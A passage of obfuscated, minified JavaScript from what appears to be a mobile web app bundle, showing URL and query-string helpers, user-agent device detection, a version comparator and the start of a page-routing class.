_0x26d65f[_0xdaa003(0x434,'\x34\x6a\x39\x79')](_0x4156fc,_0x1d5fc9);}};Object[_0x3df0d9(0x16e,'\x23\x39\x74\x66')](_0x4496c0,_0x26d65f[_0x3df0d9(0x5d9,'\x4c\x57\x56\x6c')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x4496c0[_0x3df0d9(0x2b1,'\x71\x4a\x55\x51')]=_0x4496c0[_0x3df0d9(0x2b9,'\x58\x44\x40\x4f')]=_0x4496c0[_0x3df0d9(0x410,'\x68\x49\x5e\x51')]=_0x4496c0[_0x3df0d9(0x3d6,'\x31\x5d\x49\x55')]=void 0x0;var _0x207000=_0x26d65f[_0x3df0d9(0x4c0,'\x43\x40\x71\x7a')](_0x4033fb,0x1b);_0x4496c0[_0x3df0d9(0x44c,'\x34\x6a\x39\x79')]=function(_0x55def1){var _0x4cc1ee=_0x3df0d9,_0x57d3fb=_0x23c09f[_0x4cc1ee(0x370,'\x46\x77\x78\x4c')][_0x4cc1ee(0x276,'\x73\x69\x4d\x70')]('\x7c'),_0x362984=0x0;while(!![]){switch(_0x57d3fb[_0x362984++]){case'\x30':Object[_0x4cc1ee(0x1f9,'\x51\x35\x53\x33')](_0x1b2e92)[_0x4cc1ee(0x4ca,'\x79\x4b\x77\x32')](function(_0x221cd3){var _0x6dffb3=_0x4cc1ee;return _0x238921=_0x238921?''[_0x6dffb3(0x489,'\x33\x68\x26\x25')](_0x238921,'\x26')[_0x6dffb3(0x416,'\x59\x5e\x45\x49')](_0x221cd3,'\x3d')[_0x6dffb3(0x461,'\x5b\x35\x49\x36')](_0x1b2e92[_0x221cd3]):''[_0x6dffb3(0x319,'\x4c\x6a\x2a\x6b')](_0x221cd3,'\x3d')[_0x6dffb3(0x464,'\x58\x44\x40\x4f')](_0x1b2e92[_0x221cd3]);});continue;case'\x31':var _0x4968b3=_0x5a8b97[_0x4cc1ee(0x21a,'\x42\x56\x45\x58')]('\x23');continue;case'\x32':for(var _0x1b2e92=_0x23c09f[_0x4cc1ee(0x487,'\x4f\x6b\x79\x51')](arguments[_0x4cc1ee(0x552,'\x71\x4a\x55\x51')],0x1)&&_0x23c09f[_0x4cc1ee(0x44d,'\x4c\x57\x56\x6c')](void 0x0,arguments[0x1])?arguments[0x1]:{},_0x238921='',_0x5a1b9c='',_0x5a8b97=_0x207000[_0x4cc1ee(0x45a,'\x6e\x62\x43\x4c')](_0x55def1,_0x1b2e92),_0x1bb610=/\{(.+?)\}/g,_0x5d7f5b=_0x1bb610[_0x4cc1ee(0x23b,'\x29\x40\x36\x6b')](_0x55def1);_0x5d7f5b;)delete _0x1b2e92[_0x5d7f5b[0x1]],_0x5d7f5b=_0x1bb610[_0x4cc1ee(0x271,'\x57\x59\x6e\x50')](_0x55def1);continue;case'\x33':return _0x5a1b9c;case'\x34':if(_0x23c09f[_0x4cc1ee(0x384,'\x52\x54\x6b\x33')](_0x4968b3[_0x4cc1ee(0x3fc,'\x23\x39\x74\x66')],0x1)){var _0x3b63ea=_0x4968b3[_0x4cc1ee(0x420,'\x46\x77\x78\x4c')](),_0x4ee27c=_0x4968b3[_0x4cc1ee(0x501,'\x79\x4b\x77\x32')]('\x23'),_0x2e592c=_0x23c09f[_0x4cc1ee(0x367,'\x4c\x6a\x2a\x6b')](_0x3b63ea[_0x4cc1ee(0x452,'\x21\x76\x4f\x4b')]('\x3f'),-0x1)?'\x26':'\x3f';_0x5a1b9c=''[_0x4cc1ee(0x1db,'\x57\x59\x6e\x50')](_0x3b63ea)[_0x4cc1ee(0x484,'\x37\x70\x21\x77')](_0x23c09f[_0x4cc1ee(0x3b5,'\x78\x28\x64\x4e')](_0x238921,_0x2e592c))[_0x4cc1ee(0x1e2,'\x42\x4e\x49\x39')](_0x238921,'\x23')[_0x4cc1ee(0x5c1,'\x6e\x62\x43\x4c')](_0x4ee27c);}else{var _0x1f080c=_0x23c09f[_0x4cc1ee(0x42b,'\x54\x56\x4d\x55')](_0x5a8b97[_0x4cc1ee(0x5c9,'\x42\x21\x4d\x65')]('\x3f'),-0x1)?'\x26':'\x3f';_0x5a1b9c=''[_0x4cc1ee(0x375,'\x73\x69\x4d\x70')](_0x5a8b97)[_0x4cc1ee(0x5e6,'\x2a\x74\x77\x70')](_0x23c09f[_0x4cc1ee(0x3ae,'\x43\x40\x71\x7a')](_0x238921,_0x1f080c))[_0x4cc1ee(0x5e6,'\x2a\x74\x77\x70')](_0x238921);}continue;}break;}},_0x4496c0[_0x3df0d9(0x3fa,'\x73\x69\x4d\x70')]=function(){var _0x35dfb5=_0x3df0d9,_0x455e95=_0x26d65f[_0x35dfb5(0x15c,'\x59\x5e\x45\x49')];return/galaxy/i[_0x35dfb5(0x1ef,'\x79\x39\x66\x39')](navigator[_0x35dfb5(0xcc,'\x71\x6c\x6d\x21')])?_0x455e95=_0x26d65f[_0x35dfb5(0x190,'\x69\x43\x5a\x25')]:/(iphone|ipad|ipod|ios|android|galaxy)/i[_0x35dfb5(0x213,'\x74\x76\x30\x28')](navigator[_0x35dfb5(0x588,'\x51\x35\x53\x33')][_0x35dfb5(0x46e,'\x2a\x74\x77\x70')]())&&(_0x455e95=_0x26d65f[_0x35dfb5(0x50c,'\x65\x47\x4c\x76')]),_0x455e95;},_0x4496c0[_0x3df0d9(0x3f1,'\x6e\x34\x65\x56')]=function(){var _0x1d286a={'\x77\x74\x52\x64\x4c':function(_0x466255,_0x460cbb){var _0x26b717=_0x18fd;return _0x23c09f[_0x26b717(0x5b4,'\x73\x69\x4d\x70')](_0x466255,_0x460cbb);}};return new Promise(function(_0x25b748){var _0x4012e0=_0x18fd;window[_0x4012e0(0x313,'\x79\x4b\x77\x32')][_0x4012e0(0x599,'\x6e\x62\x43\x4c')][_0x4012e0(0x361,'\x42\x21\x4d\x65')]({'\x73\x75\x63\x63\x65\x73\x73':function(_0xb717b4){var _0x327c57=_0x4012e0;_0x1d286a[_0x327c57(0x25f,'\x79\x4b\x77\x32')](_0x25b748,_0xb717b4[_0x327c57(0x437,'\x6e\x62\x43\x4c')]);}});});},_0x4496c0[_0x3df0d9(0x5f3,'\x24\x31\x79\x63')]=function(){var _0x496506=_0x3df0d9;for(var _0x261b6a=_0x23c09f[_0x496506(0x170,'\x6e\x62\x43\x4c')](arguments[_0x496506(0x4df,'\x65\x47\x4c\x76')],0x0)&&_0x23c09f[_0x496506(0x530,'\x73\x69\x4d\x70')](void 0x0,arguments[0x0])?arguments[0x0]:'',_0x39e089=_0x23c09f[_0x496506(0x4e9,'\x58\x44\x40\x4f')](arguments[_0x496506(0x3f3,'\x42\x4e\x49\x39')],0x1)&&_0x23c09f[_0x496506(0x46b,'\x68\x49\x5e\x51')](void 0x0,arguments[0x1])?arguments[0x1]:'',_0x5e18a9=_0x261b6a[_0x496506(0x24e,'\x52\x48\x70\x30')]('\x2e'),_0x28133c=_0x39e089[_0x496506(0x377,'\x4c\x6a\x2a\x6b')]('\x2e'),_0x2f6b96=Math[_0x496506(0x1c7,'\x42\x21\x4d\x65')](_0x5e18a9[_0x496506(0x5cb,'\x58\x44\x40\x4f')],_0x28133c[_0x496506(0x302,'\x74\x76\x30\x28')]),_0x1bfb70=0x0,_0x4c1240=0x0;_0x23c09f[_0x496506(0x50b,'\x79\x4b\x77\x32')](_0x4c1240,_0x2f6b96);_0x4c1240++){var _0x417281=_0x23c09f[_0x496506(0x24b,'\x6f\x31\x30\x74')](_0x5e18a9[_0x496506(0x5b7,'\x70\x47\x28\x5b')],_0x4c1240)?_0x5e18a9[_0x4c1240]:0x0,_0x182004=_0x23c09f[_0x496506(0x16d,'\x4c\x6a\x2a\x6b')](isNaN,_0x23c09f[_0x496506(0x462,'\x5b\x30\x4c\x37')](Number,_0x417281))?_0x417281[_0x496506(0x5ea,'\x59\x5e\x45\x49')](0x0):_0x23c09f[_0x496506(0x193,'\x59\x5e\x45\x49')](Number,_0x417281),_0x2e85c4=_0x23c09f[_0x496506(0x422,'\x72\x67\x65\x73')](_0x28133c[_0x496506(0x176,'\x50\x33\x47\x47')],_0x4c1240)?_0x28133c[_0x4c1240]:0x0,_0x54f530=_0x23c09f[_0x496506(0x448,'\x50\x33\x47\x47')](isNaN,_0x23c09f[_0x496506(0x4b4,'\x6e\x34\x65\x56')](Number,_0x2e85c4))?_0x2e85c4[_0x496506(0x59f,'\x7a\x73\x62\x64')](0x0):_0x23c09f[_0x496506(0x4b8,'\x50\x33\x47\x47')](Number,_0x2e85c4);if(_0x23c09f[_0x496506(0x104,'\x5b\x35\x49\x36')](_0x182004,_0x54f530)){_0x1bfb70=-0x1;break;}if(_0x23c09f[_0x496506(0x435,'\x5b\x30\x4c\x37')](_0x182004,_0x54f530)){_0x1bfb70=0x1;break;}}return _0x1bfb70;};},function(_0x3e0a3d,_0x173432,_0x372eee){var _0x1fd8e5=_0x29817d;_0x3e0a3d[_0x1fd8e5(0x24f,'\x23\x39\x74\x66')]=_0x26d65f[_0x1fd8e5(0x395,'\x29\x40\x36\x6b')](_0x372eee,0xb);},function(_0x873729,_0xa2efac,_0x190f87){'use strict';var _0x4e9203=_0x29817d,_0xe48d6={'\x53\x63\x78\x59\x6d':function(_0x355fa0,_0x3d6528){var _0x2f469b=_0x18fd;return _0x26d65f[_0x2f469b(0x194,'\x29\x40\x36\x6b')](_0x355fa0,_0x3d6528);},'\x69\x6d\x58\x5a\x77':function(_0x1c63cc,_0x342e85){var _0x2b0646=_0x18fd;return _0x26d65f[_0x2b0646(0x2dd,'\x6e\x62\x43\x4c')](_0x1c63cc,_0x342e85);},'\x66\x53\x51\x7a\x67':function(_0x3f5819,_0x52f30e){var _0x1caa73=_0x18fd;return _0x26d65f[_0x1caa73(0x21d,'\x79\x5a\x61\x71')](_0x3f5819,_0x52f30e);},'\x57\x70\x4a\x48\x67':function(_0x3a7301,_0x1ff19c,_0xf82e04){var _0x725228=_0x18fd;return _0x26d65f[_0x725228(0x5cc,'\x6f\x31\x30\x74')](_0x3a7301,_0x1ff19c,_0xf82e04);},'\x47\x79\x49\x46\x74':function(_0x2faf59,_0x40063a){var _0x55dce5=_0x18fd;return _0x26d65f[_0x55dce5(0x124,'\x64\x64\x72\x77')](_0x2faf59,_0x40063a);},'\x4c\x75\x49\x4b\x73':function(_0x350d17,_0x56f58d){var _0xf1d112=_0x18fd;return _0x26d65f[_0xf1d112(0x3d8,'\x4c\x6a\x2a\x6b')](_0x350d17,_0x56f58d);},'\x49\x69\x41\x47\x4d':function(_0x376e3f,_0x394851){var _0x267993=_0x18fd;return _0x26d65f[_0x267993(0x1a0,'\x42\x21\x4d\x65')](_0x376e3f,_0x394851);},'\x76\x5a\x6b\x54\x66':_0x26d65f[_0x4e9203(0x529,'\x54\x56\x4d\x55')],'\x42\x48\x65\x72\x61':_0x26d65f[_0x4e9203(0x3df,'\x79\x5a\x61\x71')],'\x6f\x65\x64\x58\x54':_0x26d65f[_0x4e9203(0x46c,'\x37\x70\x21\x77')],'\x74\x59\x47\x51\x72':_0x26d65f[_0x4e9203(0xc1,'\x70\x47\x28\x5b')],'\x49\x50\x41\x53\x61':_0x26d65f[_0x4e9203(0x184,'\x5b\x52\x77\x54')],'\x41\x7a\x41\x73\x6d':_0x26d65f[_0x4e9203(0x54c,'\x42\x56\x45\x58')],'\x64\x77\x42\x56\x58':_0x26d65f[_0x4e9203(0x286,'\x33\x5e\x4e\x58')],'\x47\x69\x79\x63\x50':_0x26d65f[_0x4e9203(0x439,'\x6f\x31\x30\x74')],'\x64\x45\x49\x6c\x6e':_0x26d65f[_0x4e9203(0x340,'\x78\x28\x64\x4e')],'\x63\x75\x58\x58\x6e':function(_0x55765b,_0x530438){var _0x18a6f1=_0x4e9203;return _0x26d65f[_0x18a6f1(0xc2,'\x79\x39\x66\x39')](_0x55765b,_0x530438);},'\x4f\x57\x55\x4e\x56':_0x26d65f[_0x4e9203(0x3e9,'\x42\x21\x4d\x65')],'\x45\x58\x4c\x6b\x50':_0x26d65f[_0x4e9203(0x2f0,'\x71\x6c\x6d\x21')],'\x4e\x63\x72\x6c\x6f':function(_0x27374e,_0x1f1a99){var _0x450cf3=_0x4e9203;return _0x26d65f[_0x450cf3(0x5ca,'\x37\x70\x21\x77')](_0x27374e,_0x1f1a99);},'\x79\x4e\x72\x6c\x79':function(_0x1915d8,_0x9cdae8){var _0x29cedd=_0x4e9203;return _0x26d65f[_0x29cedd(0x59e,'\x52\x54\x6b\x33')](_0x1915d8,_0x9cdae8);},'\x6d\x66\x70\x75\x66':_0x26d65f[_0x4e9203(0x2cb,'\x4d\x49\x4b\x2a')],'\x6d\x47\x55\x55\x78':function(_0x55d883,_0x46afee,_0x4b1978){var _0x2517a4=_0x4e9203;return _0x26d65f[_0x2517a4(0x1f7,'\x46\x77\x78\x4c')](_0x55d883,_0x46afee,_0x4b1978);},'\x45\x46\x43\x4e\x47':function(_0x3326e0,_0x1df00b,_0x33a708){var _0x3759f3=_0x4e9203;return _0x26d65f[_0x3759f3(0x468,'\x4c\x6a\x2a\x6b')](_0x3326e0,_0x1df00b,_0x33a708);},'\x42\x61\x70\x61\x66':function(_0x57e340,_0x3315b0){var _0xaa4b9f=_0x4e9203;return _0x26d65f[_0xaa4b9f(0x409,'\x52\x48\x70\x30')](_0x57e340,_0x3315b0);},'\x68\x70\x56\x42\x46':function(_0x298271,_0x3ac928){var _0x2f4d70=_0x4e9203;return _0x26d65f[_0x2f4d70(0x509,'\x79\x5a\x61\x71')](_0x298271,_0x3ac928);},'\x58\x48\x6c\x44\x63':function(_0x2abae4,_0x37a079){var _0x375cdd=_0x4e9203;return _0x26d65f[_0x375cdd(0x394,'\x4f\x6b\x79\x51')](_0x2abae4,_0x37a079);},'\x72\x66\x75\x68\x66':function(_0x20347c,_0xe2a38f){var _0x451afa=_0x4e9203;return _0x26d65f[_0x451afa(0x5a3,'\x34\x6a\x39\x79')](_0x20347c,_0xe2a38f);},'\x61\x6c\x4c\x4b\x4f':_0x26d65f[_0x4e9203(0x492,'\x34\x6a\x39\x79')],'\x76\x74\x58\x47\x45':function(_0x53b815,_0x16ee3d){var _0x3016e6=_0x4e9203;return _0x26d65f[_0x3016e6(0x535,'\x4c\x6a\x2a\x6b')](_0x53b815,_0x16ee3d);},'\x69\x50\x43\x78\x5a':function(_0x20f5a8,_0x1bf490){var _0x141182=_0x4e9203;return _0x26d65f[_0x141182(0x1c8,'\x73\x69\x4d\x70')](_0x20f5a8,_0x1bf490);},'\x5a\x47\x49\x65\x67':function(_0x4c80e1,_0x3211db){var _0x315147=_0x4e9203;return _0x26d65f[_0x315147(0x339,'\x4c\x6a\x2a\x6b')](_0x4c80e1,_0x3211db);},'\x54\x71\x4f\x76\x72':_0x26d65f[_0x4e9203(0x471,'\x6e\x34\x65\x56')],'\x53\x4a\x76\x41\x74':function(_0x4b6310,_0x20cdaa){var _0x569ae4=_0x4e9203;return _0x26d65f[_0x569ae4(0x1ff,'\x21\x76\x4f\x4b')](_0x4b6310,_0x20cdaa);},'\x65\x53\x49\x4e\x6f':_0x26d65f[_0x4e9203(0x1b1,'\x33\x68\x26\x25')],'\x51\x71\x6b\x70\x66':_0x26d65f[_0x4e9203(0x4a7,'\x7a\x73\x62\x64')],'\x4e\x66\x6d\x58\x76':function(_0x188814,_0xfbcc23){var _0x2f7e7d=_0x4e9203;return _0x26d65f[_0x2f7e7d(0xe4,'\x37\x70\x21\x77')](_0x188814,_0xfbcc23);},'\x6b\x76\x7a\x68\x64':_0x26d65f[_0x4e9203(0x2bd,'\x79\x4b\x77\x32')],'\x45\x57\x77\x61\x50':function(_0x66035b,_0x46bdb3){var _0x5c87ea=_0x4e9203;return _0x26d65f[_0x5c87ea(0x5d4,'\x24\x31\x79\x63')](_0x66035b,_0x46bdb3);},'\x68\x55\x73\x66\x79':function(_0x38203f,_0x1baed4){var _0x1f439a=_0x4e9203;return _0x26d65f[_0x1f439a(0xf2,'\x4f\x6b\x79\x51')](_0x38203f,_0x1baed4);},'\x65\x4c\x41\x4f\x53':function(_0x265ff6,_0x5c31a9){var _0xac5486=_0x4e9203;return _0x26d65f[_0xac5486(0x3ba,'\x6e\x34\x65\x56')](_0x265ff6,_0x5c31a9);},'\x68\x6f\x62\x43\x68':_0x26d65f[_0x4e9203(0x27b,'\x79\x39\x66\x39')],'\x53\x4c\x53\x41\x6d':function(_0x1ac1a1,_0x14c08a,_0x1805b4){var _0x118372=_0x4e9203;return _0x26d65f[_0x118372(0x425,'\x34\x6a\x39\x79')](_0x1ac1a1,_0x14c08a,_0x1805b4);},'\x52\x43\x48\x69\x75':function(_0x5400da,_0x27843d){var _0x1efae6=_0x4e9203;return _0x26d65f[_0x1efae6(0x5cf,'\x5b\x30\x4c\x37')](_0x5400da,_0x27843d);},'\x64\x7a\x66\x59\x66':_0x26d65f[_0x4e9203(0x21e,'\x7a\x73\x62\x64')],'\x52\x64\x64\x75\x67':_0x26d65f[_0x4e9203(0x34c,'\x50\x33\x47\x47')],'\x43\x64\x41\x56\x4f':_0x26d65f[_0x4e9203(0x499,'\x34\x6a\x39\x79')],'\x6a\x4e\x47\x45\x79':_0x26d65f[_0x4e9203(0x5a2,'\x43\x40\x71\x7a')],'\x4d\x62\x78\x42\x78':_0x26d65f[_0x4e9203(0x576,'\x50\x33\x47\x47')],'\x52\x63\x6e\x5a\x72':_0x26d65f[_0x4e9203(0x52f,'\x71\x6c\x6d\x21')],'\x6e\x6d\x72\x48\x53':_0x26d65f[_0x4e9203(0x3ca,'\x2a\x74\x77\x70')],'\x45\x42\x52\x79\x6c':_0x26d65f[_0x4e9203(0x47c,'\x46\x77\x78\x4c')]};var _0x409acf=_0x26d65f[_0x4e9203(0x570,'\x59\x5e\x45\x49')](_0x190f87,0x0),_0x3f790e=_0x26d65f[_0x4e9203(0x3de,'\x52\x54\x6b\x33')](_0x190f87,0x1);Object[_0x4e9203(0x320,'\x64\x64\x72\x77')](_0xa2efac,_0x26d65f[_0x4e9203(0x3cb,'\x33\x5e\x4e\x58')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xa2efac[_0x4e9203(0x17e,'\x6e\x62\x43\x4c')]=void 0x0;var _0x2dc5cf,_0x373cab=_0x26d65f[_0x4e9203(0x2c1,'\x64\x64\x72\x77')](_0x3f790e,_0x26d65f[_0x4e9203(0x45d,'\x2a\x38\x33\x33')](_0x190f87,0x4)),_0x2cb235=_0x26d65f[_0x4e9203(0x282,'\x79\x5a\x61\x71')](_0x3f790e,_0x26d65f[_0x4e9203(0x23f,'\x43\x40\x71\x7a')](_0x190f87,0x5)),_0x393e4b=_0x26d65f[_0x4e9203(0x315,'\x43\x40\x71\x7a')](_0x3f790e,_0x26d65f[_0x4e9203(0x5b5,'\x46\x77\x78\x4c')](_0x190f87,0x2)),_0x4d7d7b=_0x26d65f[_0x4e9203(0x47e,'\x5b\x52\x77\x54')](_0x409acf,_0x26d65f[_0x4e9203(0x305,'\x6f\x31\x30\x74')](_0x190f87,0xd)),_0x183e50=_0x26d65f[_0x4e9203(0x154,'\x37\x70\x21\x77')](_0x409acf,_0x26d65f[_0x4e9203(0x224,'\x78\x28\x64\x4e')](_0x190f87,0x1d)),_0x2512fd=_0x26d65f[_0x4e9203(0x386,'\x71\x6c\x6d\x21')](_0x190f87,0x9),_0x1277b9=_0x26d65f[_0x4e9203(0x1a6,'\x24\x31\x79\x63')](_0x190f87,0x1e);function _0x1624b9(_0x794e36,_0x24b850){var _0x1ac928=_0x4e9203,_0x28ace9=Object[_0x1ac928(0x3ec,'\x21\x76\x4f\x4b')](_0x794e36);if(Object[_0x1ac928(0x357,'\x52\x54\x6b\x33')]){var _0x29ce69=Object[_0x1ac928(0x36a,'\x6e\x34\x65\x56')](_0x794e36);_0x24b850&&(_0x29ce69=_0x29ce69[_0x1ac928(0x569,'\x23\x39\x74\x66')](function(_0xc182fc){var _0x459210=_0x1ac928;return Object[_0x459210(0x2bc,'\x42\x4e\x49\x39')](_0x794e36,_0xc182fc)[_0x459210(0x4fb,'\x78\x28\x64\x4e')];})),_0x28ace9[_0x1ac928(0xd5,'\x79\x4b\x77\x32')][_0x1ac928(0x3d1,'\x2a\x74\x77\x70')](_0x28ace9,_0x29ce69);}return _0x28ace9;}function _0x140610(_0x13fe28){var _0x1cef77=_0x4e9203;for(var _0x4a1435=0x1;_0xe48d6[_0x1cef77(0x151,'\x69\x43\x5a\x25')](_0x4a1435,arguments[_0x1cef77(0x111,'\x2a\x38\x33\x33')]);_0x4a1435++){var _0x3201ed=_0xe48d6[_0x1cef77(0x3e8,'\x51\x35\x53\x33')](null,arguments[_0x4a1435])?arguments[_0x4a1435]:{};_0xe48d6[_0x1cef77(0x265,'\x79\x4b\x77\x32')](_0x4a1435,0x2)?_0xe48d6[_0x1cef77(0x28d,'\x73\x69\x4d\x70')](_0x1624b9,_0xe48d6[_0x1cef77(0x57e,'\x42\x56\x45\x58')](Object,_0x3201ed),!0x0)[_0x1cef77(0x29d,'\x79\x5a\x61\x71')](function(_0x15be13){var _0x576b10=_0x1cef77;(0x0,_0x393e4b[_0x576b10(0x591,'\x33\x68\x26\x25')])(_0x13fe28,_0x15be13,_0x3201ed[_0x15be13]);}):Object[_0x1cef77(0x5ce,'\x6e\x62\x43\x4c')]?Object[_0x1cef77(0x597,'\x6e\x34\x65\x56')](_0x13fe28,Object[_0x1cef77(0x179,'\x7a\x73\x62\x64')](_0x3201ed)):_0xe48d6[_0x1cef77(0x3bf,'\x37\x70\x21\x77')](_0x1624b9,_0xe48d6[_0x1cef77(0x198,'\x64\x64\x72\x77')](Object,_0x3201ed))[_0x1cef77(0x460,'\x71\x6c\x6d\x21')](function(_0x3952ef){var _0x1cfcca=_0x1cef77;Object[_0x1cfcca(0x307,'\x79\x39\x66\x39')](_0x13fe28,_0x3952ef,Object[_0x1cfcca(0x263,'\x6f\x31\x30\x74')](_0x3201ed,_0x3952ef));});}return _0x13fe28;}!function(_0x31e51b){var _0x1c9820=_0x4e9203;_0x31e51b[_0x31e51b[_0x1c9820(0x479,'\x52\x48\x70\x30')]=0x0]=_0xe48d6[_0x1c9820(0x5b1,'\x34\x6a\x39\x79')],_0x31e51b[_0x31e51b[_0x1c9820(0x527,'\x4c\x57\x56\x6c')]=0x1]=_0xe48d6[_0x1c9820(0x57c,'\x52\x48\x70\x30')];}(_0x2dc5cf||(_0x2dc5cf={}));var _0x455557=(function(){var _0x3ac61d=_0x4e9203,_0x29f6fa={'\x46\x48\x50\x4d\x79':function(_0x3cf89a,_0x5976aa){var _0x5cb854=_0x18fd;return _0xe48d6[_0x5cb854(0x417,'\x52\x54\x6b\x33')](_0x3cf89a,_0x5976aa);},'\x4c\x62\x4f\x4e\x4c':function(_0x4d8d8f,_0x3c9ff3){var _0x422814=_0x18fd;return _0xe48d6[_0x422814(0x2db,'\x6f\x31\x30\x74')](_0x4d8d8f,_0x3c9ff3);},'\x7a\x72\x56\x54\x41':function(_0x5ae5dd,_0x1d2caf){var _0x29a207=_0x18fd;return _0xe48d6[_0x29a207(0x18f,'\x21\x76\x4f\x4b')](_0x5ae5dd,_0x1d2caf);},'\x51\x48\x52\x62\x59':function(_0x2cc4ac,_0x15109b){var _0x1a8940=_0x18fd;return _0xe48d6[_0x1a8940(0x1a8,'\x52\x54\x6b\x33')](_0x2cc4ac,_0x15109b);},'\x68\x6a\x66\x6e\x61':_0xe48d6[_0x3ac61d(0x262,'\x5b\x35\x49\x36')],'\x46\x48\x6c\x54\x6c':function(_0x1a364e,_0x152a19){var _0x59d769=_0x3ac61d;return _0xe48d6[_0x59d769(0xe8,'\x2a\x38\x33\x33')](_0x1a364e,_0x152a19);},'\x54\x72\x73\x78\x72':function(_0x49dedb,_0x77e41c,_0x28f5a5){var _0x225868=_0x3ac61d;return _0xe48d6[_0x225868(0x47f,'\x5b\x35\x49\x36')](_0x49dedb,_0x77e41c,_0x28f5a5);},'\x6a\x44\x4a\x67\x68':function(_0x513e06,_0x3e8836){var _0x3b2cf7=_0x3ac61d;return _0xe48d6[_0x3b2cf7(0x3ef,'\x50\x33\x47\x47')](_0x513e06,_0x3e8836);},'\x47\x69\x51\x45\x59':_0xe48d6[_0x3ac61d(0xc4,'\x42\x56\x45\x58')]};function _0x41f88c(_0x1335ec){var _0x979a1=_0x3ac61d;(0x0,_0x373cab[_0x979a1(0x1d6,'\x43\x40\x71\x7a')])(this,_0x41f88c),(0x0,_0x393e4b[_0x979a1(0x1d7,'\x24\x31\x79\x63')])(this,_0xe48d6[_0x979a1(0x25b,'\x33\x5e\x4e\x58')],void 0x0),(0x0,_0x393e4b[_0x979a1(0x346,'\x71\x4a\x55\x51')])(this,_0xe48d6[_0x979a1(0x144,'\x64\x64\x72\x77')],void 0x0),(0x0,_0x393e4b[_0x979a1(0x1c1,'\x73\x69\x4d\x70')])(this,_0xe48d6[_0x979a1(0x522,'\x33\x68\x26\x25')],void 0x0),(0x0,_0x393e4b[_0x979a1(0x56d,'\x52\x48\x70\x30')])(this,_0xe48d6[_0x979a1(0x449,'\x5b\x35\x49\x36')],void 0x0),(0x0,_0x393e4b[_0x979a1(0x389,'\x2a\x38\x33\x33')])(this,_0xe48d6[_0x979a1(0x38e,'\x52\x48\x70\x30')],void 0x0),(0x0,_0x393e4b[_0x979a1(0x337,'\x4d\x49\x4b\x2a')])(this,_0xe48d6[_0x979a1(0x355,'\x4c\x57\x56\x6c')],void 0x0),this[_0x979a1(0x43f,'\x46\x77\x78\x4c')]=_0x1335ec[_0x979a1(0x30b,'\x54\x56\x4d\x55')]||_0xe48d6[_0x979a1(0x2ad,'\x37\x70\x21\x77')],this[_0x979a1(0xf5,'\x21\x76\x4f\x4b')]=_0x1335ec[_0x979a1(0x4f7,'\x37\x70\x21\x77')]||_0xe48d6[_0x979a1(0x58d,'\x42\x4e\x49\x39')],this[_0x979a1(0x15e,'\x46\x77\x78\x4c')]=_0x1335ec[_0x979a1(0x2f7,'\x33\x68\x26\x25')],this[_0x979a1(0x4fa,'\x21\x76\x4f\x4b')]=_0x1335ec[_0x979a1(0x493,'\x59\x5e\x45\x49')]||_0xe48d6[_0x979a1(0x57f,'\x78\x28\x64\x4e')]((0x0,_0x1277b9[_0x979a1(0x56b,'\x57\x59\x6e\x50')])(_0xe48d6[_0x979a1(0x113,'\x72\x67\x65\x73')])[_0x979a1(0x240,'\x4d\x49\x4b\x2a')](_0xe48d6[_0x979a1(0x278,'\x54\x56\x4d\x55')]),-0x1),this[_0x979a1(0x54e,'\x79\x5a\x61\x71')](),this[_0x979a1(0xfe,'\x71\x4a\x55\x51')]();}return(0x0,_0x2cb235[_0x3ac61d(0x47d,'\x4c\x57\x56\x6c')])(_0x41f88c,[{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x391,'\x46\x77\x78\x4c')],'\x76\x61\x6c\x75\x65':function(_0x35c1bf,_0x2f8e69){var _0x529b70=_0x3ac61d,_0xe3f687,_0x2d201a=_0x29f6fa[_0x529b70(0x565,'\x79\x4b\x77\x32')](arguments[_0x529b70(0x514,'\x33\x68\x26\x25')],0x2)&&_0x29f6fa[_0x529b70(0xbe,'\x31\x5d\x49\x55')](void 0x0,arguments[0x2])?arguments[0x2]:{},_0x41fd59=this[_0x529b70(0x42f,'\x37\x70\x21\x77')][_0x35c1bf];if(/^((https?)|(\/\/))/[_0x529b70(0x3ac,'\x2a\x38\x33\x33')](_0x35c1bf))_0xe3f687=_0x35c1bf;else{if(!_0x41fd59)return'';var _0x508dc1=_0x2d201a[_0x529b70(0xeb,'\x71\x6c\x6d\x21')]?_0x2d201a[_0x529b70(0x2b3,'\x4c\x6a\x2a\x6b')]:_0x41fd59[_0x529b70(0x505,'\x6f\x31\x30\x74')];_0xe3f687=''[_0x529b70(0x490,'\x42\x21\x4d\x65')](this[_0x529b70(0x30e,'\x4d\x49\x4b\x2a')]?_0x29f6fa[_0x529b70(0x134,'\x21\x76\x4f\x4b')](this[_0x529b70(0x3c8,'\x79\x39\x66\x39')],'\x3a'):window[_0x529b70(0x381,'\x34\x6a\x39\x79')][_0x529b70(0x3f6,'\x5b\x30\x4c\x37')],'\x2f\x2f')[_0x529b70(0x489,'\x33\x68\x26\x25')](_0x508dc1||window[_0x529b70(0x358,'\x42\x21\x4d\x65')][_0x529b70(0x29e,'\x58\x44\x40\x4f')])[_0x529b70(0xca,'\x71\x6c\x6d\x21')](_0x41fd59[_0x529b70(0x26f,'\x37\x70\x21\x77')]);}return(0x0,_0x2512fd[_0x529b70(0x1ee,'\x33\x68\x26\x25')])(_0xe3f687,_0x2f8e69);}},{'\x6b\x65\x79':'\x67\x6f','\x76\x61\x6c\x75\x65':function(_0x175971,_0x353d82,_0x58f628){var _0xddc83f=_0x3ac61d,_0x4f6867=this[_0xddc83f(0x4dc,'\x59\x5e\x45\x49')][_0x175971]||{},_0x3c105e=_0xe48d6[_0xddc83f(0xc9,'\x69\x43\x5a\x25')](_0x353d82,{})[_0xddc83f(0x3cd,'\x52\x48\x70\x30')],_0x39713e=_0x3c105e?_0xe48d6[_0xddc83f(0x596,'\x33\x68\x26\x25')](_0x3c105e,this[_0xddc83f(0x3a4,'\x64\x64\x72\x77')](_0x175971,_0x353d82,_0x58f628)):this[_0xddc83f(0x4b9,'\x5b\x35\x49\x36')](_0x175971,_0x353d82,_0x58f628);return 